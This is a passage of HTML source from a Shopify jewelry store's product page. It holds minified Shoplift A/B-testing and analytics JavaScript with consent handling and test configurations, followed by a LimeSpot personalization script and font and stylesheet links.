urnal|livejournal\.com|lm\.facebook\.com|lnkd\.in|m\.blog\.naver\.com|m\.cafe\.naver\.com|m\.facebook\.com|m\.kin\.naver\.com|m\.vk\.com|m\.yelp\.com|mbga\.jp|medium\.com|meetin\.org|meetup|meetup\.com|meinvz\.net|meneame\.net|menuism\.com|messages\.google\.com|messages\.yahoo\.co\.jp|messenger|messenger\.com|mix\.com|mixi\.jp|mobile\.facebook\.com|mocospace|mocospace\.com|mouthshut|mouthshut\.com|movabletype|movabletype\.com|mubi|mubi\.com|my\.opera\.com|myanimelist\.net|myheritage|myheritage\.com|mylife|mylife\.com|mymodernmet|mymodernmet\.com|myspace|myspace\.com|netvibes|netvibes\.com|news\.ycombinator\.com|newsshowcase|nexopia|ngopost\.org|niconico|nicovideo\.jp|nightlifelink|nightlifelink\.com|ning|ning\.com|nl\.pinterest\.com|odnoklassniki\.ru|odnoklassniki\.ua|okwave\.jp|old\.reddit\.com|oneworldgroup\.org|onstartups|onstartups\.com|opendiary|opendiary\.com|oshiete\.goo\.ne\.jp|out\.reddit\.com|over-blog\.com|overblog\.com|paper\.li|partyflock\.nl|photobucket|photobucket\.com|pinboard|pinboard\.in|pingsta|pingsta\.com|pinterest|pinterest\.at|pinterest\.ca|pinterest\.ch|pinterest\.cl|pinterest\.co\.kr|pinterest\.co\.uk|pinterest\.com|pinterest\.com\.au|pinterest\.com\.mx|pinterest\.de|pinterest\.es|pinterest\.fr|pinterest\.it|pinterest\.jp|pinterest\.nz|pinterest\.ph|pinterest\.pt|pinterest\.ru|pinterest\.se|pixiv\.net|pl\.pinterest\.com|playahead\.se|plurk|plurk\.com|plus\.google\.com|plus\.url\.google\.com|pocket\.co|posterous|posterous\.com|pro\.homeadvisor\.com|pulse\.yahoo\.com|qapacity|qapacity\.com|quechup|quechup\.com|quora|quora\.com|qzone\.qq\.com|ravelry|ravelry\.com|reddit|reddit\.com|redux|redux\.com|renren|renren\.com|researchgate\.net|reunion|reunion\.com|reverbnation|reverbnation\.com|rtl\.de|ryze|ryze\.com|salespider|salespider\.com|scoop\.it|screenrant|screenrant\.com|scribd|scribd\.com|scvngr|scvngr\.com|secondlife|secondlife\.com|serverfault|serverfault\.com|shareit|sharethis|sharethis\.com|shvoong\.com|sites\.google\.com|skype|skyrock|skyrock\.com|slashdot\.org|slideshare\.net|smartnews\.com|snapchat|snapchat\.com|social|sociallife\.com\.br|socialvibe|socialvibe\.com|spaces\.live\.com|spoke|spoke\.com|spruz|spruz\.com|ssense\.com|stackapps|stackapps\.com|stackexchange|stackexchange\.com|stackoverflow|stackoverflow\.com|stardoll\.com|stickam|stickam\.com|studivz\.net|suomi24\.fi|superuser|superuser\.com|sweeva|sweeva\.com|t\.co|t\.me|tagged|tagged\.com|taggedmail|taggedmail\.com|talkbiznow|talkbiznow\.com|taringa\.net|techmeme|techmeme\.com|tencent|tencent\.com|tiktok|tiktok\.com|tinyurl|tinyurl\.com|toolbox|toolbox\.com|touch\.facebook\.com|tr\.pinterest\.com|travellerspoint|travellerspoint\.com|tripadvisor|tripadvisor\.com|trombi|trombi\.com|trustpilot|tudou|tudou\.com|tuenti|tuenti\.com|tumblr|tumblr\.com|tweetdeck|tweetdeck\.com|twitter|twitter\.com|twoo\.com|typepad|typepad\.com|unblog\.fr|urbanspoon\.com|ushareit\.com|ushi\.cn|vampirefreaks|vampirefreaks\.com|vampirerave|vampirerave\.com|vg\.no|video\.ibm\.com|vk\.com|vkontakte\.ru|wakoopa|wakoopa\.com|wattpad|wattpad\.com|web\.facebook\.com|web\.skype\.com|webshots|webshots\.com|wechat|wechat\.com|weebly|weebly\.com|weibo|weibo\.com|wer-weiss-was\.de|weread|weread\.com|whatsapp|whatsapp\.com|wiki\.answers\.com|wikihow\.com|wikitravel\.org|woot\.com|wordpress|wordpress\.com|wordpress\.org|xanga|xanga\.com|xing|xing\.com|yahoo-mbga\.jp|yammer|yammer\.com|yelp|yelp\.co\.uk|yelp\.com|youroom\.in|za\.pinterest\.com|zalo|zoo\.gr|zooppa|zooppa\.com)$", "i").test(v.utmSource) || new RegExp("^(?:social|social-network|social-media|sm|social network|social media)$", "i").test(v.utmMedium)},{"name":"organic-video","test":(v) => new RegExp("^(?:blog\.twitch\.tv|crackle|crackle\.com|curiositystream|curiositystream\.com|d\.tube|dailymotion|dailymotion\.com|dashboard\.twitch\.tv|disneyplus|disneyplus\.com|fast\.wistia\.net|help\.hulu\.com|help\.netflix\.com|hulu|hulu\.com|id\.twitch\.tv|iq\.com|iqiyi|iqiyi\.com|jobs\.netflix\.com|justin\.tv|m\.twitch\.tv|m\.youtube\.com|music\.youtube\.com|netflix|netflix\.com|player\.twitch\.tv|player\.vimeo\.com|ted|ted\.com|twitch|twitch\.tv|utreon|utreon\.com|veoh|veoh\.com|viadeo\.journaldunet\.com|vimeo|vimeo\.com|wistia|wistia\.com|youku|youku\.com|youtube|youtube\.com)$", "i").test(v.utmSource) || new RegExp("^(.*video.*)$", "i").test(v.utmMedium)},{"name":"organic-search","test":(v) => new RegExp("^(?:360\.cn|alice|aol|ar\.search\.yahoo\.com|ask|at\.search\.yahoo\.com|au\.search\.yahoo\.com|auone|avg|babylon|baidu|biglobe|biglobe\.co\.jp|biglobe\.ne\.jp|bing|br\.search\.yahoo\.com|ca\.search\.yahoo\.com|centrum\.cz|ch\.search\.yahoo\.com|cl\.search\.yahoo\.com|cn\.bing\.com|cnn|co\.search\.yahoo\.com|comcast|conduit|daum|daum\.net|de\.search\.yahoo\.com|dk\.search\.yahoo\.com|dogpile|dogpile\.com|duckduckgo|ecosia\.org|email\.seznam\.cz|eniro|es\.search\.yahoo\.com|espanol\.search\.yahoo\.com|exalead\.com|excite\.com|fi\.search\.yahoo\.com|firmy\.cz|fr\.search\.yahoo\.com|globo|go\.mail\.ru|google|google-play|hk\.search\.yahoo\.com|id\.search\.yahoo\.com|in\.search\.yahoo\.com|incredimail|it\.search\.yahoo\.com|kvasir|lens\.google\.com|lite\.qwant\.com|lycos|m\.baidu\.com|m\.naver\.com|m\.search\.naver\.com|m\.sogou\.com|mail\.rambler\.ru|mail\.yandex\.ru|malaysia\.search\.yahoo\.com|msn|msn\.com|mx\.search\.yahoo\.com|najdi|naver|naver\.com|news\.google\.com|nl\.search\.yahoo\.com|no\.search\.yahoo\.com|ntp\.msn\.com|nz\.search\.yahoo\.com|onet|onet\.pl|pe\.search\.yahoo\.com|ph\.search\.yahoo\.com|pl\.search\.yahoo\.com|play\.google\.com|qwant|qwant\.com|rakuten|rakuten\.co\.jp|rambler|rambler\.ru|se\.search\.yahoo\.com|search-results|search\.aol\.co\.uk|search\.aol\.com|search\.google\.com|search\.smt\.docomo\.ne\.jp|search\.ukr\.net|secureurl\.ukr\.net|seznam|seznam\.cz|sg\.search\.yahoo\.com|so\.com|sogou|sogou\.com|sp-web\.search\.auone\.jp|startsiden|startsiden\.no|suche\.aol\.de|terra|th\.search\.yahoo\.com|tr\.search\.yahoo\.com|tut\.by|tw\.search\.yahoo\.com|uk\.search\.yahoo\.com|ukr|us\.search\.yahoo\.com|virgilio|vn\.search\.yahoo\.com|wap\.sogou\.com|webmaster\.yandex\.ru|websearch\.rakuten\.co\.jp|yahoo|yahoo\.co\.jp|yahoo\.com|yandex|yandex\.by|yandex\.com|yandex\.com\.tr|yandex\.fr|yandex\.kz|yandex\.ru|yandex\.ua|yandex\.uz|zen\.yandex\.ru)$", "i").test(v.utmSource) || v.utmMedium.toLowerCase() === "organic"},{"name":"referral","test":(v) => new RegExp("^(?:referral|app|link)$", "i").test(v.utmMedium)},{"name":"email","test":(v) => new RegExp("^(?:email|e-mail|e_mail|e mail)$", "i").test(v.utmMedium) || new RegExp("^(?:email|e-mail|e_mail|e mail)$", "i").test(v.utmSource)},{"name":"affiliate","test":(v) => v.utmMedium.toLowerCase() === "affiliate"},{"name":"audio","test":(v) => v.utmMedium.toLowerCase() === "audio"},{"name":"sms","test":(v) => v.utmSource.toLowerCase() === "sms" || v.utmMedium.toLowerCase() === "sms"},{"name":"mobile-push-notification","test":(v) => v.utmSource.toLowerCase() === "firebase" || new RegExp("(?:.*mobile.*|.*notification.*|push$)", "i").test(v.utmMedium)}].find(s=>s.test(e)))==null?void 0:i.name)??"other"}getShopifyAnalyticsId(){return this.getCookie("_shopify_y")}legacyGetCookieVisitor(){const e=this.getCookie("SHOPLIFT");return e===null?null:JSON.parse(e,_)}getCookie(e){const t=this.cookie.split("; ").filter(i=>i.split("=").at(0)===e).at(0);return t===void 0?null:t.split("=").slice(1).join("=")}monitorConsentChange(){document.addEventListener("visitorConsentCollected",e=>void(async()=>await this.onConsentChange(e.detail.analyticsAllowed,!0))()),document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>this.loadShopifyConsentApiWithRetry()):this.loadShopifyConsentApiWithRetry()}loadShopifyConsentApiWithRetry(){let e=0;const t=()=>{this.loadShopifyConsentApi()||e++<10&&window.setTimeout(t,100)};t()}loadShopifyConsentApi(){if(window.Shopify){this.log("Loading Shopify features");const e=async()=>{if(!window.Shopify){this.log("Shopify object missing... suddenly?");return}if(window.Shopify.customerPrivacy===void 0){this.log("Shopify CustomerPrivacy api still missing, trying again in 1000ms"),t=window.setTimeout(()=>void(async()=>await e())(),1e3);return}const i=window.Shopify.customerPrivacy.getTrackingConsent();await this.onConsentChange(window.Shopify.customerPrivacy.analyticsProcessingAllowed(),i==="yes")};let t=window.setTimeout(()=>void(async()=>await e())(),5e3);return window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],i=>{(async()=>{if(window.clearTimeout(t),i){this.log("Error loading consent tracking",i);return}await e()})()}),!0}return!1}async onConsentChange(e,t){try{if(this.log("Consent change detected",e,t),this.state.essential.consentApproved=e,this.state.essential.hasConsentInteraction=t,!this.state.essential.consentApproved){this.state.essential.hasConsentInteraction&&(this.state.analytics.queue.length=0),this.saveState();return}this.cookie=document.cookie,this.shopifyAnalyticsId=this.getShopifyAnalyticsId();for(const i of this.state.analytics.queue.filter(s=>s.type===1||s.type===2)){const s=i;s.shopifyAnalyticsId=this.shopifyAnalyticsId}this.saveState(),await this.syncAllEvents()}catch(i){this.log("Error syncing on consent change",i)}}isThemePreview(){return isThemePreview||themeRole!=="main"}clearThemeBar(e,t,i){const s=structuredClone(i);this.log("Looking for theme bar"),this.waitForElement(null,"body").then(r=>this.waitForElement(r,"#preview-bar-iframe, #PBarNextFrameWrapper").then(n=>(this.log("Found theme bar"),t&&(this.log("Removing theme bar"),n.remove()),e?this.makeRequest({url:`${this.eventHost}/api/v0/logs`,method:"post",data:JSON.stringify({...this.debugState(),stateAtEvaluation:s},$)}):Promise.resolve(null)))).catch(r=>console.error(r))}waitForElement(e,t){return new Promise(i=>{const s=document.querySelector(t);if(s){i(s);return}const r=new MutationObserver(n=>{const o=document.querySelector(t);if(o){r.disconnect(),i(o);return}});r.observe(e??document.documentElement,{childList:!0})})}setDebug(e){this.state.essential.debugMode=e,this.saveState()}log(e,...t){this.logHistory.push([`[${new Date().toISOString()}][SL] ${e}`,...t.map(i=>JSON.stringify(i))].join(" ")),!(!this.state.essential.debugMode&&!this.shopliftDebug)&&console.debug(`[SL] ${e}`,...t)}debugState(){return{state:this.state,storage:{essential:this.loadLocalStorage(this.essentialSessionKey),analytics:this.loadLocalStorage(this.analyticsSessionKey)},params:{shop:this.shop,host:this.host,eventHost:this.eventHost,cssHideClass:this.cssHideClass,testConfigs:this.testConfigs,inactiveTestConfigs:this.inactiveTestConfigs,sendPageView:this.sendPageView,isShopifyMerchantCookie:this.getCookie("is_shopify_merchant"),themeId,url:window.location.href,isThemePreview,themeRole,gaConfig:this.gaConfig},logHistory:this.logHistory}}createViewportObserver(e,t={}){const{threshold:i=this.VIEWPORT_TRACK_THRESHOLD,triggerOnce:s=!0}=t,r=new Set;return new IntersectionObserver(n=>{n.forEach(o=>{if(o.isIntersecting&&!r.has(o.target)){const l=o.target,a=l.getAttribute(this.DATA_SL_TEST_ID);a&&(e(a,l),s&&r.add(l))}})},{threshold:i})}applyChangesWithViewport(e,t,i,s){const r=t.selectorsForViewportTracking??t.selectors,n=o=>{if(this.state.essential.visitorTests.some(v=>v.testId===o)||this.activeViewportObservers.has(o))return;const l=[];if(r.forEach(v=>{e.querySelectorAll(v.cssSelector).forEach(w=>l.push(w))}),l.length===0)return;let a=!1;const h=()=>{a||(a=!0,i(o),g.disconnect(),this.activeViewportObservers.delete(o))},g=this.createViewportObserver(()=>{h()},{triggerOnce:!0,...s});this.activeViewportObservers.set(o,g),this.log(`Created viewport observer for test ${o}, observing ${l.length} elements`),l.forEach(v=>{v.setAttribute(this.DATA_SL_TEST_ID,String(o)),g.observe(v)}),setTimeout(()=>{a||l.forEach(v=>{const u=v.getBoundingClientRect(),w=(s==null?void 0:s.threshold)??this.VIEWPORT_TRACK_THRESHOLD,C=Math.min(u.bottom,window.innerHeight)-Math.max(u.top,0),T=Math.min(u.right,window.innerWidth)-Math.max(u.left,0);u.top<window.innerHeight&&u.bottom>0&&u.left<window.innerWidth&&u.right>0&&C>0&&T>0&&C>=u.height*w&&(this.log(`Price element already visible in viewport for test ${o}:`,v),h())})},100)};t.selectors.length>0&&O(e,t,()=>{}),J(e,{testId:t.testId,hypothesisId:t.hypothesisId,selectors:r},o=>{n(o)})}debug(){const e=this.debugState();console.log(JSON.stringify(e,$,2))}}(async function(){window.shopliftInstance||(window.shopliftInstance=new ae("aurum-brothers.myshopify.com","https://app.shoplift.ai","https://events.shoplift.ai",false,false,false,{"sendEvents":true,"mode":"gtag"},false,1000,[],[{"id":"4326b121-bb94-48cb-b10e-5255ab6d966b","bayesianRevision":4,"status":"incompatible","hypotheses":[{"id":"87c16ad0-77fb-477c-b2dd-ffb36f56bdca","type":"product","themeId":182729867647,"affix":"products-2024","isControl":true,"redirectPath":null},{"id":"036ec3a9-03e0-4791-9d78-3c77da3f0e05","type":"product","themeId":182729867647,"affix":"sl-4ADE0CBC","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"a14f5115-b407-4ecd-9daf-344ec7c43d62","bayesianRevision":4,"status":"incompatible","hypotheses":[{"id":"2ebee02e-69a0-43c5-9092-da9e8180f66e","type":"product","themeId":182729867647,"affix":"products-2024","isControl":true,"redirectPath":null},{"id":"51258d95-1016-4df0-9be8-e9450566a317","type":"product","themeId":182729867647,"affix":"low_inventory_test","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"fed3eb2e-060d-4d19-9be6-477bc3ee66d9","bayesianRevision":4,"status":"incompatible","hypotheses":[{"id":"3d2f0139-1ded-4743-87bf-ef4f1b519cc6","type":"product","themeId":182729867647,"affix":"","isControl":true,"redirectPath":null},{"id":"51a3c0cc-1742-4357-ba63-2345c2cfde84","type":"product","themeId":182729867647,"affix":"sl-FE053E4F","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"c3864c65-d54d-448a-aa74-33fdf495f36a","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"db59f07c-d3f6-473e-8919-51d15158c79e","type":"theme","themeId":179590234495,"affix":"","isControl":true,"redirectPath":null},{"id":"0d576c53-39e5-4418-8df4-48e0e9e6a252","type":"theme","themeId":180848853375,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"3d12130b-bdf6-4f52-a8bf-0bb788cf1e7f","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"40eaff84-5f70-444c-ac6b-a30bc38026d4","type":"theme","themeId":180876509567,"affix":"","isControl":true,"redirectPath":null},{"id":"5f405ac6-0d37-4544-b4f1-b34e9db6913e","type":"theme","themeId":180876509567,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"019aeef2-8437-78bd-9bce-6bda6b1dfc01","bayesianRevision":5,"status":"incompatible","hypotheses":[{"id":"019aeef1-98b0-723c-af57-758d3b4b2b20","type":"collection","themeId":182729867647,"affix":"men-beaded-bracelet","isControl":true,"redirectPath":null},{"id":"019aeef1-ba83-741f-86da-a706299c25cb","type":"collection","themeId":182729867647,"affix":"colortesting","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"eb79a3f3-ac0c-4eeb-b11d-23e1ff559bf6","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"9db238c6-783d-4c16-9378-5190214ff5f2","type":"theme","themeId":179590234495,"affix":"","isControl":true,"redirectPath":null},{"id":"502a3663-d430-437a-ba05-b5cf67307b36","type":"theme","themeId":180187955583,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"928d3be8-39cb-441e-960b-110c2f782378","bayesianRevision":4,"status":"incompatible","hypotheses":[{"id":"392520de-8447-4dd9-bad8-6268e1da6219","type":"theme","themeId":182729867647,"affix":"","isControl":true,"redirectPath":null},{"id":"9204c998-008c-437b-a18a-63149e7b45d7","type":"theme","themeId":181291221375,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"4e16ef0b-663b-4032-9c05-327eeeeaa462","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"ecfa8e60-ab3c-47bc-ba8a-3a64e08c7984","type":"theme","themeId":179590234495,"affix":"","isControl":true,"redirectPath":null},{"id":"f4ad5af4-8827-48f4-894e-c8c525e31f2e","type":"theme","themeId":180329873791,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"039532e8-4a02-4f63-9abe-b3473acf6dd3","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"706749d5-00c9-4bbd-89b5-7a4d25ca7c8d","type":"theme","themeId":179590234495,"affix":"","isControl":true,"redirectPath":null},{"id":"6dbf610b-bd5a-4504-9ffd-5634990431f1","type":"theme","themeId":180366246271,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"433012e7-2a32-449d-a690-00b07439d353","bayesianRevision":3,"status":"incompatible","hypotheses":[{"id":"247f367a-9252-4cfb-b8f7-8e42a8cecc9f","type":"theme","themeId":182729867647,"affix":"","isControl":true,"redirectPath":null},{"id":"94d18df5-aa88-4695-8548-0d2dc34c6f5e","type":"theme","themeId":180462027135,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"0adf9bdc-ef61-4846-a65e-a37a0c6a63ff","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"c1bc0558-a96e-4853-a137-cb5ca1f24229","type":"theme","themeId":179590234495,"affix":"","isControl":true,"redirectPath":null},{"id":"c066478b-d61d-49df-a3a4-13bcd7bbf2fd","type":"theme","themeId":180061045119,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"cdbf4350-3ea5-47ce-93db-9b42006a8185","bayesianRevision":3,"status":"incompatible","hypotheses":[{"id":"97c44e90-98d8-418c-b60c-4016ebb192e1","type":"theme","themeId":182729867647,"affix":"","isControl":true,"redirectPath":null},{"id":"4fe23218-45d0-4a72-afc1-8677dbd1d61b","type":"theme","themeId":180366246271,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"0cded6ee-1421-4cfc-80f3-74c797b6671a","bayesianRevision":3,"status":"incompatible","hypotheses":[{"id":"f516c6d7-70a2-4cce-a9e0-20985bf6861a","type":"theme","themeId":182729867647,"affix":"","isControl":true,"redirectPath":null},{"id":"b9eb6650-7c76-487d-ae85-951ff053b63a","type":"theme","themeId":180452655487,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"b350b2bc-bb99-4c8e-a6bf-695e22d38a19","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"4848a0cc-33c1-414f-903f-cafb7ee35a05","type":"theme","themeId":161248182607,"affix":"","isControl":true,"redirectPath":null},{"id":"665b83f3-99fa-49b9-86ca-8132804e47ad","type":"theme","themeId":179590234495,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"e175a45e-18ca-4821-831c-a50e78495622","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"c5cbf1c5-5fbe-4ddc-8a4d-29138487a945","type":"theme","themeId":179590234495,"affix":"","isControl":true,"redirectPath":null},{"id":"71b2f916-84c1-4aa0-8652-7e9e57885fb8","type":"theme","themeId":180501414271,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"2bf6847c-5f5d-43d7-8656-6155c39d1d60","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"8696b281-1880-4f1c-8c2e-23ede53c480c","type":"theme","themeId":161248182607,"affix":"","isControl":true,"redirectPath":null},{"id":"74bcab09-fc14-44f6-9c67-0e2ad1f6f439","type":"theme","themeId":177644994943,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"f30a1885-6c8e-4d69-97aa-718f27852ef6","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"18871f26-5d8e-46e6-a429-ee53a3cce934","type":"theme","themeId":179590234495,"affix":"","isControl":true,"redirectPath":null},{"id":"0ccd14b5-6f0d-4a70-a784-12fbfdd88fdd","type":"theme","themeId":180188184959,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"7b83d42e-7be8-4b23-bad4-8c8ae8f4e6fd","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"98c132a8-fea3-47e5-afe7-d39986a99ae9","type":"theme","themeId":180876509567,"affix":"","isControl":true,"redirectPath":null},{"id":"d8b7d779-cba5-47ed-92c7-697c9602d728","type":"theme","themeId":180880507263,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"265246aa-75e2-427a-ab19-8b1b84cbac9b","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"26af67a5-22af-432d-8375-4fe21dfac0fe","type":"theme","themeId":161248182607,"affix":"","isControl":true,"redirectPath":null},{"id":"104d91f4-a44f-414f-ac17-ba59841f3ea2","type":"theme","themeId":177606132095,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"249e64bb-a09d-4fb6-b281-d4e947d3ba98","bayesianRevision":2,"status":"cancelled","hypotheses":[{"id":"2a34020d-e861-47a9-8acd-29945375ec3a","type":"theme","themeId":161248182607,"affix":"","isControl":true,"redirectPath":null},{"id":"455cecf7-f27a-46e8-9168-f839e4bfc8f0","type":"theme","themeId":166015926607,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"d86395ff-e632-41f9-a40f-769d2d4203ba","bayesianRevision":2,"status":"cancelled","hypotheses":[{"id":"b40c87a1-100a-4d3a-ab3d-4e18d218af79","type":"theme","themeId":161248182607,"affix":"","isControl":true,"redirectPath":null},{"id":"b4a47229-8aba-442c-84b0-05d20f0cec7d","type":"theme","themeId":165808963919,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"a2fb4768-5ed9-44db-b9a5-fc1c49618629","bayesianRevision":2,"status":"cancelled","hypotheses":[{"id":"9bd74efd-dc04-4604-957a-e4f0e6d3d1db","type":"theme","themeId":165349851471,"affix":"","isControl":true,"redirectPath":null},{"id":"55273c51-e880-41a0-9d58-a07e987841da","type":"theme","themeId":161248182607,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"5e0d3ddc-6687-49b7-b866-ed3ac5330d0f","bayesianRevision":4,"status":"cancelled","hypotheses":[{"id":"f8adeac9-6a90-4aea-a4da-541871f692be","type":"theme","themeId":182729867647,"affix":"","isControl":true,"redirectPath":null},{"id":"e8c2804d-2d9e-4c32-82a1-84aacdd55157","type":"theme","themeId":183585964415,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"6bb2d7d4-06fe-448c-9b41-f9f7d8145dc2","bayesianRevision":4,"status":"cancelled","hypotheses":[{"id":"bd0193fd-0b70-4938-aa01-0216b779d237","type":"theme","themeId":180876509567,"affix":"","isControl":true,"redirectPath":null},{"id":"ceff1e71-b5da-4e00-8320-f8db54aba2d2","type":"theme","themeId":182122807679,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"ab1e44e4-f3a0-43aa-bfba-468433d97df3","bayesianRevision":4,"status":"incompatible","hypotheses":[{"id":"694dbd6c-f1f0-48cf-9c87-58ecc006d544","type":"collection","themeId":182729867647,"affix":"","isControl":true,"redirectPath":null},{"id":"78d3a805-e399-48b0-ba17-d82ed5d3aa79","type":"collection","themeId":182729867647,"affix":"sl-AC8E984F","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"b1427aba-e34c-4652-b04d-67a35c764168","bayesianRevision":4,"status":"incompatible","hypotheses":[{"id":"e8a3f632-f3f1-4db2-a506-20c52ddd0a06","type":"collection","themeId":182729867647,"affix":"clearance-sale","isControl":true,"redirectPath":null},{"id":"7bada976-82f6-4f3e-9d59-0fc89bf3e3f9","type":"collection","themeId":182729867647,"affix":"sl-310BF9FA","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"d4590728-9796-4ee6-bfd1-004c0f214670","bayesianRevision":4,"status":"cancelled","hypotheses":[{"id":"a06f1e46-adfe-4a11-b0b6-cf7961715c30","type":"theme","themeId":180876509567,"affix":"","isControl":true,"redirectPath":null},{"id":"5b39a628-e272-4c79-b488-5e37f17f82cf","type":"theme","themeId":180900987263,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"d1676d8e-e637-435e-b2de-de4e55b5c8f9","bayesianRevision":4,"status":"cancelled","hypotheses":[{"id":"e967fe08-0d94-4e09-a443-ca6e9e84c348","type":"theme","themeId":180876509567,"affix":"","isControl":true,"redirectPath":null},{"id":"545d1110-3dd0-439e-bd4b-54843001cfef","type":"theme","themeId":180900987263,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"42c5ebc0-f1a8-4270-8283-513581eaa106","bayesianRevision":4,"status":"cancelled","hypotheses":[{"id":"b50bbdfc-e258-497d-818c-a504acc9abe7","type":"theme","themeId":180876509567,"affix":"","isControl":true,"redirectPath":null},{"id":"6cfa2e5e-613a-4139-be91-b9021e16ee8e","type":"theme","themeId":182729867647,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"48d6cab9-88fa-41f6-bd29-983ba541d223","bayesianRevision":4,"status":"paused","hypotheses":[{"id":"bb72abd0-aeda-439e-b878-0a483b139d68","type":"product","themeId":182729867647,"affix":"new-product-page","isControl":true,"redirectPath":null},{"id":"ec29b32d-7eb2-482c-9992-d2816d175e32","type":"product","themeId":182729867647,"affix":"specification-changes","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false}]),await window.shopliftInstance.init())})()})(); })("/", { suffix: "new-product-page", type: "product" }, "main", 182729867647, false)</script>
    <!-- End of Shoplift scripts -->

    <script type="text/javascript" src="https://edge.personalizer.io/storefront/2.0.0/js/shopify/storefront.min.js?key=6docd-b1zbr5knp8q4w1x6fr-vtkt0&shop=aurum-brothers.myshopify.com"></script>
<script>
window.LimeSpot = window.LimeSpot === undefined ? {} : LimeSpot;
LimeSpot.PageInfo = { Type: "Product", Template: "product.new-product-page", ReferenceIdentifier: "8620483051855" };

LimeSpot.StoreInfo = { Theme: "Menu new" };


LimeSpot.CartItems = [];
</script>






    <!-- BEAE-GLOBAL-FONT -->
    
     <!-- START-BEAE-FONT --> 
<link rel='preconnect' href='https://fonts.googleapis.com'><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin><link rel='preload' href='https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<!-- END-BEAE-FONT --> 
    <!-- END BEAE-GLOBAL-FONT -->

    <!-- BEAE-HEADER -->


  
  
  
  <link href="//aurumbrothers.com/cdn/shop/t/266/assets/beae.base.min.css?v=145827667128827185271753718309" rel="stylesheet" type="text/css" media="all" />
  
  
      <style type="text/css" id="beae-global-theme-style">/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
